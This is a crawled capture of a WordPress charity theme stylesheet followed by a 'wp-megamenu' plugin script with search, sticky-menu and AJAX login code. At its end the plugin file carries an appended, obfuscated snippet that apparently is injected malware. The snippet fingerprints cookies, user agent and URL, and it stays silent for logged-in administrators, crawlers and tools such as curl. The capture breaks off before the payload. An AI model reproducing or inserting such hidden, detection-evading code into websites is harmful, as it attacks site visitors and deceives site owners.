  font-family: "Oswald", sans-serif;
  font-weight: 500;
}

.productDetails-block__price > span sub {
  bottom: 0;
  color: #b9b9b9;
}

.productDetails-block__title {
  font-size: 16px;
  font-weight: 500;
  color: #0d0d0d;
  display: block;
  margin-bottom: 10px;
}

.productDetails-block__model {
  gap: 16px;
}

.productDetails-block__model__single input {
  display: none;
}

.productDetails-block__model__single label {
  font-size: 12px;
  font-weight: 600;
  color: #8b8f9e;
  text-transform: uppercase;
  background-color: #f4f4f4;
  padding: 3px 13px;
  display: inline-flex;
  align-items: center;
  letter-spacing: 0.05em;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productDetails-block__model__single input:checked + label {
  color: #fff;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  background-color: #7fb432;
}

.productDetails-block__quantity {
  display: flex;
  align-items: center;
  gap: 10px;
}

.productDetails-block__quantity .btn {
  background-color: transparent;
  font-size: 19px;
  width: unset;
  height: unset;
  padding: 0;
  display: grid;
  place-content: center;
  box-shadow: none;
}

.productDetails-block__quantity .input-group > .form-control,
.productDetails-block__quantity .input-group > .form-select {
  flex: 0 0 auto;
  min-width: 30px;
  border: 0;
  padding: 0;
}

.productDetails-block__quantity .input-group > .form-control:focus, .productDetails-block__quantity .input-group > .form-control:active, .productDetails-block__quantity .input-group > .form-control:hover,
.productDetails-block__quantity .input-group > .form-select:focus,
.productDetails-block__quantity .input-group > .form-select:active,
.productDetails-block__quantity .input-group > .form-select:hover {
  -webkit-appearance: none;
  margin: 0;
}

.productDetails-block__quantity .input-group-btn button {
  font-size: 14px;
}

.productDetails-block__quantity [data-dir="dwn"] {
  color: #8d8884;
}

.productDetails-block__buttons {
  gap: 33px;
}

.btn--styleOne {
  border-radius: 0;
  letter-spacing: 0.02em;
  text-transform: uppercase;
  font-weight: 600;
  color: #fff;
  font-size: 14px;
  padding: 17px 40px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  display: inline-flex;
  align-items: center;
  gap: 8px;
  border: 0;
  box-shadow: none;
}

.btn--styleOne:hover {
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  color: #fff;
}

.btn--styleOne:focus, .btn--styleOne:active {
  outline: none;
  border: 0;
  box-shadow: none;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.btn--styleOne.btn--primary {
  background-color: #eb9309;
}

.btn--styleOne.btn--primary:hover {
  background-color: #7fb432;
  color: #fff;
}

.btn--styleOne.btn--secondary {
  background-color: #7fb432;
}

.btn--styleOne.btn--secondary:hover {
  background-color: #eb9309;
  color: #fff;
}

.btn--icon {
  background: #fff;
  border: 1px solid #f1f1f1;
  box-sizing: border-box;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.24);
  border-radius: 50%;
  overflow: hidden;
  padding: 0;
  width: 55px;
  height: 55px;
  place-content: center;
}

.btn--icon .btn__icon {
  color: #60646b;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.btn--icon .btn__icon path {
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.btn--icon:hover {
  border-color: transparent;
}

.btn--icon:hover .btn__icon {
  color: #fff;
}

.btn--icon:hover .btn__icon path {
  fill: #fff;
}

.btn--icon2 {
  width: 92px;
  height: 92px;
  border: 0;
  box-shadow: 0px 4px 40px rgba(139, 139, 139, 0.18);
}

.btn__icon {
  -webkit-animation: scale-up-one 1.5s linear infinite;
          animation: scale-up-one 1.5s linear infinite;
}

.it-btn {
  z-index: 1;
  transition: color 0.5s;
  position: relative;
}

.it-btn__inner {
  z-index: -1;
  overflow: hidden;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}


.btn--black .it-btn__inner {
  background-color: #000;
}
.btn--black {
  background-color: #000;
}
.btn--icon .it-btn__inner {
  background: transparent;
}

.it-btn__blobs {
  position: relative;
  display: block;
  height: 100%;
  filter: url("#goo");
}

.it-btn__blob {
  position: absolute;
  width: 25%;
  height: 100%;
  background: #7fb432;
  border-radius: 100%;
  transform: translate3d(0, 150%, 0) scale(1.7);
  transition: transform 0.65s;
}

.btn--secondary .it-btn__blob {
  background-color: #eb9309;
}

.btn--black .it-btn__blob {
  background-color: #eb9309;
}

.btn--icon .it-btn__blob {
  background: #eb9309;
}

@supports (filter: url("#goo")) {
  .it-btn__blob {
    transform: translate3d(0, 150%, 0) scale(1.4);
  }
}

.it-btn__blob:nth-child(1) {
  left: 0%;
  transition-delay: 0s;
}

.it-btn__blob:nth-child(2) {
  left: 30%;
  transition-delay: 0.09s;
}

.it-btn__blob:nth-child(3) {
  left: 60%;
  transition-delay: 0.18s;
}

.it-btn__blob:nth-child(4) {
  left: 90%;
  transition-delay: 0.27s;
}

.it-btn:hover .it-btn__blob {
  transform: translateZ(0) scale(1.7);
}

@supports (filter: url("#goo")) {
  .it-btn:hover .it-btn__blob {
    transform: translateZ(0) scale(1.4);
  }
}

.it-btn__animation {
  position: absolute;
  bottom: 0;
  height: 100%;
  left: 0;
  width: 100%;
}

.itSocial ul {
  display: inline-flex;
  gap: 8px;
}

.itSocial ul li a {
  height: 50px;
  width: 50px;
  display: grid;
  place-content: center;
  border: 1px solid rgba(247, 247, 247, 0.15);
  border-radius: 50%;
  font-size: 14px;
  color: #fff;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.itSocial ul li:hover a {
  background: #7fb432;
  border-color: #7fb432;
  color: #fff;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.itSocial--sidebar ul li a {
  color: #666666;
  border-color: #666666;
}

.itSocial--volunteer ul {
  gap: 30px;
}

.itSocial--volunteer ul li{
  list-style: none;
}
.itSocial--volunteer ul li a {
  color: #666666;
  height: unset;
  width: unset;
  border: none;
}

.itSocial--volunteer ul li:hover a {
  background-color: transparent;
  color: #eb9309;
}

.sectionTitle__small {
  color: #eb9309;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 15px;
  display: flex;
  align-items: center;
  gap: 5px;
  margin-bottom: 18px;
}

.sectionTitle__small i {
  -webkit-animation: scale-up-one 2s linear infinite;
          animation: scale-up-one 2s linear infinite;
}

.sectionTitle__big {
  line-height: 1.19;
  text-transform: uppercase;
  font-size: 50px;
}
@media (max-width: 767px) {
  .sectionTitle__big {
    font-size: 35px;
  }
}

.sliderNav__btn {
  width: 63px;
  height: 54px;
  display: grid;
  place-content: center;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.sliderNav--style1 {
  display: flex;
  justify-content: flex-end;
  gap: 10px;
}

@media (max-width: 992px) {
  .sliderNav--style1 {
    justify-content: flex-start;
  }
}


.sliderNav--style1 .sliderNav__btn.btn-prev {
  background: #0d0d0d;
}

.sliderNav--style1 .sliderNav__btn.btn-next {
  background: #eb9309;
}

.sliderNav--style1 .sliderNav__btn:hover {
  background: #7fb432;
}

.sliderNav--style2 {
  position: absolute;
  display: flex;
  justify-content: space-between;
  width: 100%;
  top: 50%;
  transform: translateY(-50%);
  padding: 0 120px;
}

@media (max-width: 1200px) {
  .sliderNav--style2 {
    padding: 0 60px;
  }
}

@media (max-width: 992px) {
  .sliderNav--style2 {
    padding: 0 30px;
  }
}

@media (max-width: 768px) {
  .sliderNav--style2 {
    display: none;
  }
}

@media (max-width: 575px) {
  .sliderNav--style2 {
    display: none;
  }
}


.sliderNav--style2 .sliderNav__btn {
  border: 1px solid #f1f1f1;
  width: 55px;
  height: 55px;
  border-radius: 50%;
}

.sliderNav--style2 .sliderNav__btn svg path {
  fill: #0d0d0d;
}

.sliderNav--style2 .sliderNav__btn:hover {
  background-color: #eb9309;
  color: #fff;
  border-color: #eb9309;
}

.sliderNav--style2 .sliderNav__btn:hover svg path {
  fill: #fff;
}

div.testi-slider-active2 {
  padding-top: 165px;
}

.it-pagination {
  display: flex;
  justify-content: center;
  padding-top: 50px;
}

.it-pagination .swiper-pagination-bullet {
  width: 13px;
  height: 13px;
  background-color: transparent;
  border: 1px solid #c9c9c9;
  opacity: 1;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.it-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: #eb9309;
  border-color: #eb9309;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.contactBlock {
  padding: 0 50px 50px 50px;
  border: 1px solid #eeeeee;
  margin-top: 60px;
}

.contactBlock__figure {
  margin-bottom: 35px;
  margin-top: -66px;
}

.contactBlock__figure .contactBlock__figure__thumb {
  border-radius: 50%;
}

.contactBlock__heading {
  font-size: calc(1.275rem + 0.3vw);
  margin-bottom: 20px;
}

@media (min-width: 1200px) {
  .contactBlock__heading {
    font-size: 1.5rem;
  }
}

.contactBlock__text {
  font-size: 1.125rem;
  margin-bottom: 10px;
  font-weight: 500;
}

.contactBlock a {
  display: block;
  color: #666666;
  font-size: 18px;
}

.commentsPost--style2 {
  padding: 80px 112px;
  border: 1px solid #eeeeee;
  background-color: #fff;
  position: relative;
  z-index: 99;
}

#myMap {
  margin-top: -120px;
}

#myMap iframe {
  width: 100%;
  min-height: 704px;
}

.ccFaqBlock {
  margin-left: 12%;
  margin-top: -40px;
}

@media (max-width: 991px) {
  .ccFaqBlock {
    padding: 0 0;
    margin-left: 0;
  }
}

.ccFaqBlock .accordion .accordion-button {
  font-size: calc(1.275rem + 0.3vw);
  background: transparent;
  padding-left: 0px;
  color: #eb9309;
  border-color: transparent;
  box-shadow: none;
  text-transform: uppercase;
  font-weight: 500;
  padding: 42px 20px 42px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

@media (min-width: 1200px) {
  .ccFaqBlock .accordion .accordion-button {
    font-size: 1.5rem;
  }
}

.ccFaqBlock .accordion .accordion-button::after {
  background-image: none;
  display: none;
}

.ccFaqBlock .accordion .accordion-button::before {
  content: "\f148";
  font-family: fontAwesome;
  left: auto;
  right: 0;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  line-height: 1;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.ccFaqBlock .accordion .accordion-button.collapsed {
  color: #0d0d0d;
  border-bottom: 1px solid #f6f3ee;
}

.ccFaqBlock .accordion .accordion-button.collapsed::before {
  content: "\f149";
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.ccFaqBlock .accordion .accordion-item {
  background-color: transparent;
  border: 0;
  margin-bottom: 0px;
}

.ccFaqBlock .accordion .accordion-body {
  color: #666666;
  padding: 0px 0px 35px;
  border-bottom: 1px solid #f6f3ee;
  font-size: 18px;
  padding-left: 20px;
}

.paginationBlock {
  min-height: 48px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding-top: 50px;
  margin-bottom: 40px;
}

.paginationBlock > nav > ul {
  align-items: center;
  gap: 7px;
}

.paginationBlock > nav > ul .page-item--prev .page-link, .paginationBlock > nav > ul .page-item--next .page-link {
  min-height: 48px;
  border: 0;
  box-shadow: none;
  display: grid;
  place-content: center;
  min-width: 48px;
  border-radius: 6px;
  color: #a1a1a1;
  border: 1px solid #f2f2f2;
}

.paginationBlock__number {
  min-height: 48px;
  display: flex;
  align-items: center;
  background: #fff;
  border-radius: 6px;
}

.paginationBlock__number > ul {
  display: flex;
  align-items: center;
  gap: 7px;
}

.paginationBlock__number > ul .page-item .page-link {
  box-shadow: none;
  border: 0;
  width: 48px;
  height: 48px;
  display: grid;
  place-content: center;
  font-size: 16px;
  color: #66687b;
  border-radius: 6px;
  border: 1px solid #f2f2f2;
}

.paginationBlock__number > ul .page-item .page-link:hover {
  background-color: #eb9309;
  color: #fff;
  border-color: #eb9309;
  box-shadow: 4px 4px 8px rgba(235, 147, 9, 0.25);
}



.tp-slider-active .slide-prev, .tp-slider-active .slide-next {
  position: absolute;
  font-size: 20px;
  background: #ffffff;
  height: 65px;
  width: 65px;
  line-height: 65px;
  font-size: 20px;
  color: #09150f;
  border-radius: 50%;
  border: none;
  outline: none;
  cursor: pointer;
  z-index: 9;
  text-align: center;
  top: 50%;
  transform: translateY(-50%);
  left: 80px;
  margin: 0px;
  vertical-align: middle;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  box-shadow: 0px 0px 30px 0px rgba(0, 5, 63, 0.1);
}
@media only screen and (min-width: 1400px) and (max-width: 1599px), only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px) {
  .tp-slider-active .slide-prev, .tp-slider-active .slide-next {
    left: 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .tp-slider-active .slide-prev, .tp-slider-active .slide-next {
    left: calc(50% - 60px);
    top: auto;
    bottom: 120px;
    height: 50px;
    width: 50px;
    line-height: 50px;
    font-size: 18px;
  }
}
.tp-slider-active .slide-prev:hover, .tp-slider-active .slide-next:hover {
  background: #06ae5a;
  color: #ffffff;
}


.offcanvas-toggle-btn {
  background: transparent;
  border: 0;
  outline: 0;
  font-size: 24px;
  color: #0d0d0d;
}


.post-slider-paginations button {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 25px;
  display: inline-block;
  width: 60px;
  height: 60px;
  line-height: 56px;
  text-align: center;
  font-size: 16px;
  color: var(--tp-common-white);
  border: 2px solid rgba(255, 255, 255, 0.2);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  z-index: 1;
}

.post-slider-paginations button.postbox-button-next{
  left: auto;
  right: 25px;
}

.error__area{
  padding-top: 120px;
  padding-bottom: 120px;
}


.footer-col-2-4{
  padding-left: 70px;
}

@media (max-width: 767px) {

  .footer-col-2-4{
    padding-left: 0;
  }
}

.btn--styleOne.btn--primary:hover{
  background-color: #7fb432;
}

.btn--styleOne.btn--secondary:hover{
  background-color: #eb9309;
}

.tp-post-de-list ul li a {
  font-size: 18px;
  color: #191825;
  padding: 19px 40px;
  display: block;
  font-weight: 600;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.tp-post-de-list ul li {
  position: relative;
  display: block;
  margin-bottom: 10px;
  background: #F5F5F5;
}
.tp-post-de-list ul li::before {
  position: absolute;
  content: "\f178";
  font-family: "Font Awesome 5 Pro";
  top: 23px;
  right: 20px;
  color: #EB9309;
  font-size: 17px;
  cursor: pointer;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  background: #fff;
  padding: 0 14px;
  border-radius: 11px;
  line-height: 27px;
}
.service-details-wrapper{
  margin: 0;
  margin-left: 50px;
}
.tp-post-de-list ul li a:hover {
  color: #EB9309;
}
.tp-post-de-list ul li:hover::before {
  background: #EB9309;
  color: #fff;
}

.featureBlock__donation__bar label {
  font-weight: 600;
  font-size: 17px;
  transform: translateY(18px);
}
.team-icon a {
  color: #666;
  height: 35px;
  width: 35px;
  background: #EAEFF5;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  font-size: 13px;
  line-height: 35px;
  margin-right: 5px;
}
.team-icon a:hover{
    background: #EB9309;
    color: #fff;
  }
.team-designation {
  font-weight: 600;
  color: #EB9309;
  font-size: 18px;
  display: block;
  margin-bottom: 30px;
}
.team-details-img img {
  filter: grayscale(100%);
}

hr.sep {
  border-bottom: 1px solid #f2f2f2;
  border-top: 0 none;
  margin: 30px 0;
  padding: 0;
  opacity: 1;
}

/*campign form*/
#charitable-user-fields {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -10px;
}
#charitable-user-fields .charitable-form-field {
  width: 50%;
  padding: 0 10px;
  margin-bottom: 25px;
}
@media (max-width: 767px) {
  #charitable-user-fields .charitable-form-field {
    width: 100%;
  }
}
#charitable-user-fields .charitable-form-field input {
  width: 100%;
  border: 1px solid #eeeeee;
  font-size: 14px;
  padding: 0 22px;
  min-height: 55px;
}
#charitable-user-fields .charitable-form-field label {
  display: block;
  font-size: 15px;
  font-weight: 500;
  color: #666;
  margin-bottom: 8px;
}
.charitable-form-fields .charitable-fieldset {
  margin: 0;
  padding: 0;
  border: 0;
}
#charitable-donor-fields .charitable-form-header {
  padding: 0;
}
#charitable-meta-fields, #charitable-user-fields {
  padding: 0;
}
.charitable-donation-form {
  padding-top: 0;
}
.charitable-form-field {
  margin-bottom: 0;
}
#charitable-donor-fields {
  padding: 0;
}
.donation-mainform{
  position: relative;
  display: block;
  background: #ffffff;
  padding: 53px 60px 60px;
  margin-left: 0;
  box-shadow: 0px 5px 24px 6px rgba(0, 0, 0, 0.06);
}
.charitable-submit-field .button {
  border-radius: 0;
  letter-spacing: 0.02em;
  text-transform: uppercase;
  font-weight: 600;
  color: #fff;
  font-size: 14px;
  padding: 17px 50px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  display: inline-flex;
  align-items: center;
  gap: 8px;
  border: 0;
  box-shadow: none;
  background-color: #eb9309;
}
.charitable-form-header {
  font-size: 20px;
  font-weight: 600;
  color: #000;
}
.charitable-donation-form .donation-amounts .donation-amount {
  position: relative;
  float: left;
  width: auto;
  margin: 0;
  border: 1px solid #ddd;
  background-color: transparent;
  list-style: none;
  margin-right: 20px;
  padding-top: 0;
}

.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .suggested-donation-amount label .amount {
  padding: 12px 20px;
  margin: 0;
  border-radius: 0;
  color: #222222;
  border: 1px solid #e3e9f4;
  display: block;
  padding-bottom: 14px;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .suggested-donation-amount label input[type="radio"]:checked + .amount {
  background: #f00;
  color: #fff;
}
.charitable-donation-form .donation-amounts .donation-amount input[type="radio"] {
  margin: 0 6px 0 0;
  vertical-align: middle;
  opacity: 0;
  position: absolute;
  visibility: hidden;
}
.charitable-donation-form .donation-amounts .donation-amount {
  position: relative;
  float: left;
  width: auto;
  margin: 0;
  border: 0;
  background-color: transparent;
  list-style: none;
  margin-right: 20px !important;
  padding-top: 0;
  margin-bottom: 10px;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .custom-donation-amount {
  padding: 0px;
  border-radius: 0px;
  border: 0px solid #e3e9f4;
  width: auto;
  margin-right: 0px;
  margin-bottom: 0;
  width: 100%;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .custom-donation-amount .custom-donation-amount-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 0;
  margin: 0;
  border: 0;
  margin-top: 10px;
}
@media (max-width: 767px) {
  .charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .custom-donation-amount .custom-donation-amount-wrapper {
    flex-wrap: wrap;
  }
  .donation-mainform {
    padding: 25px 30px 35px;
  }
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .custom-donation-amount .custom-donation-amount-wrapper label {
  padding: 0px;
  margin: 0;
  border-radius: 0px;
  color: #222222;
  border: 0px solid #e3e9f4;
  display: block;
  position: relative;
  width: 100%;
  margin-right: 20px;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .custom-donation-amount .custom-donation-amount-wrapper label input[type="radio"] {
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
  opacity: 0;
  cursor: pointer;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .custom-donation-amount .custom-donation-amount-wrapper label input[type="radio"] + .description {
  padding: 15px 20px;
  margin: 0;
  border-radius: 0;
  color: #222222;
  cursor: pointer;
  border: 1px solid #eeeeee;
  display: block;
  position: relative;
  font-weight: 600;
  margin-bottom: 20px;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .custom-donation-amount .custom-donation-amount-wrapper label input[type="radio"]:checked + .description {
  background: #EB9309;
  color: #fff;
  border-color: #EB9309;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .custom-donation-amount .custom-donation-input {
  padding: 11px 20px;
  margin: 0;
  border-radius: 0;
  color: #222222;
  border: 1px solid #eee;
  display: block;
  width: 100%;
  height: 53px;
  margin-bottom: 20px;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .suggested-donation-amount label input[type="radio"]:checked + .amount {
  background: #EB9309;
  color: #fff;
  border-color: #EB9309;
}
.charitable-donation-form .donation-amounts .donation-amount .custom-donation-amount-wrapper, .charitable-donation-form .donation-amounts .donation-amount > label {
  display: block;
  width: 100%;
  padding: 0;
  margin: 0;
  font-size: 16px;
  cursor: pointer;
}
.volunteerUser__profile.hero__profile img {
  max-width: 100%;
  width: auto;
}

--- FILE ---
content_type: application/javascript
request_url: https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/js/wpmm.js?ver=1.4.2
body_size: 2799
content:
(function($) {

    // Search 
    $(".search-open-icon").on('click',function(e){
        e.preventDefault();
        $(".wpmm-search-input-wrap, .top-search-overlay").fadeIn(200);
        $(this).hide();
        $('.search-close-icon').show().css('display','inline-block');
    });
    $(".search-close-icon, .top-search-overlay").on('click',function(e){
        e.preventDefault();
        $(".wpmm-search-input-wrap, .top-search-overlay").fadeOut(200);
        $('.search-close-icon').hide();
        $('.search-open-icon').show();
    });

   //Sticky Nav
    jQuery(window).on('scroll', function(){'use strict';
        if ( jQuery(window).scrollTop() > 100 ) {
            jQuery('.wpmm-sticky').addClass('wpmm-sticky-wrap');
        } else {
            jQuery('.wpmm-sticky').removeClass('wpmm-sticky-wrap');
        }
    });

    // Mobile Menu Dsiable
    var wpmm_disable_mobile = wpmm_object.wpmm_disable_mobile;

    $(document).on('click', '.wpmm_mobile_menu_btn', function(e){
        e.preventDefault();
        $(this).toggleClass('menu-active').closest('.wpmm-mobile-menu').find('.wp-megamenu').slideToggle();
    });
    function wpmmMobileMenuActive() {
        var current_width = parseInt($(window).width());
        var wpmm_responsive_breakpoint = parseInt(wpmm_object.wpmm_responsive_breakpoint.replace('px', ''));

        if ( wpmm_disable_mobile == 'true' ) {
            if (current_width < (wpmm_responsive_breakpoint + 1) ){
                $('.wp-megamenu-wrap').addClass('wpmm-hide-mobile-menu');
            }else{
                $('.wp-megamenu-wrap').removeClass('wpmm-hide-mobile-menu');
            }
        }else{
            //Default Break Point 768
            if (current_width < (wpmm_responsive_breakpoint + 1) ){
                $('.wp-megamenu-wrap').addClass('wpmm-mobile-menu');

                $('ul.wp-megamenu li a b, ul.wp-megamenu li a > svg.svg-inline--fa').off('click').on('click',function(e){
                    if ($(this).closest('li').hasClass('wpmm_dropdown_menu') || $(this).closest('li').hasClass('wpmm_mega_menu') || $(this).closest('li').hasClass('menu-item-has-children') ){
                        e.preventDefault();
                        if ($(this).closest('li').find('ul').length) {
                            if ($(this).closest('li').hasClass('wpmm_dropdown_menu')) {
                                $(this).closest('li').find('ul.wp-megamenu-sub-menu').first().toggle();
                            } else {
                                $(this).closest('li').find('ul').toggle();
                                $(this).closest('li').find(".wpmm-row ul").show();
                            }
                        }
                    }
                });
            }else{
                $('.wp-megamenu-wrap').removeClass('wpmm-mobile-menu');
            }
        }
    }

    wpmmMobileMenuActive();
    $(window).on('resize load scroll', wpmmMobileMenuActive);

    //Row Stress
    var megamenu_strees_row_content = function () {
        var fullWidth = $(window).width();
        $('.wpmm-strees-row-and-content-container').each(function () {
            var base_width = $(this).find('>.wpmm-row-content-strees-extra').width();
            $(this).css({
                'width': fullWidth,
                'position' : 'absolute'
            });
            $(this).offset({
                left: 0
            })
        });
    };
    megamenu_strees_row_content();
    $(window).on('load resize scroll', megamenu_strees_row_content);



    /* --------------------------------------
    *       Login popup
    *  -------------------------------------- */
    $(".show").on("click", function(){
        $(".wpmm-mask").addClass("active");
    });

    function closeModal(){
        $(".wpmm-mask, .wpmm-mask1").removeClass("active");
    }
    $(".close, .wpmm-mask, wpmm-mask1").on("click", function(){
        closeModal();
    });
    $(document).keyup(function(e) {
        if (e.keyCode == 27) {
            closeModal();
        }
    });



    /* --------------------------------------
    *       Perform AJAX Login
    *  -------------------------------------- */
    $('form#login').on('submit', function(e){ 'use strict';
        $('form#login p.status').show().text(ajax_objects.loadingmessage);
        var checked = false;
        if( $('form#login #rememberlogin').is(':checked') ){ checked = true; }
        $.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_objects.ajaxurl,
            data: {
                'action': 'ajaxlogin', //calls wp_ajax_nopriv_ajaxlogin
                'username': $('form#login #usernamelogin').val(),
                'password': $('form#login #passwordlogin').val(),
                'remember': checked,
                'security': $('form#login #securitylogin').val() },
            success: function(data){
                console.log( 'working!!!' );
                if (data.loggedin == true){
                    $('form#login div.login-error').removeClass('alert-danger').addClass('alert-success');
                    $('form#login div.login-error').text(data.message);
                    document.location.href = ajax_objects.redirecturl;
                }else{
                    $('form#login div.login-error').removeClass('alert-success').addClass('alert-danger');
                    $('form#login div.login-error').text(data.message);
                }
                if($('form#login .login-error').text() == ''){
                    $('form#login div.login-error').hide();
                }else{
                    $('form#login div.login-error').show();
                }
            }
        });
        e.preventDefault();
    });
    if($('form#login .login-error').text() == ''){
        $('form#login div.login-error').hide();
    }else{
        $('form#login div.login-error').show();
    }


    /* --------------------------------------
    *       Register New User
    *  -------------------------------------- */
    $('form#register').on('submit', function(e){ 'use strict';
        $('form#register p.status').show().text(ajax_objects.loadingmessage);
        $.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_objects.ajaxurl,
            data: {
                'action':   'ajaxregister', //calls wp_ajax_nopriv_ajaxlogin
                'username': $('form#register #username').val(),
                'email':    $('form#register #email').val(),
                'password': $('form#register #password').val(),
                'security': $('form#register #security').val() },
            success: function(data){

                if (data.loggedin == true){
                    $('form#register div.login-error').removeClass('alert-danger').addClass('alert-success');
                    $('form#register div.login-error').text(data.message);
                    $('form#register')[0].reset();
                }else{
                    $('form#register div.login-error').removeClass('alert-success').addClass('alert-danger');
                    $('form#register div.login-error').text(data.message);
                }
                if($('form#register .login-error').text() == ''){
                    $('form#register div.login-error').hide();
                }else{
                    $('form#register div.login-error').show();
                }
            }
        });
        e.preventDefault();
    });

    if($('form#register .login-error').text() == ''){
        $('form#register div.login-error').hide();
    }else{
        $('form#register div.login-error').show();
    }
})(jQuery);


// Login query Selector On Click.
var el = document.querySelector('.img__btn');
if(el){
    el.addEventListener('click', function() {
        document.querySelector('.cont').classList.toggle('s--signup');
    });
}


;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var 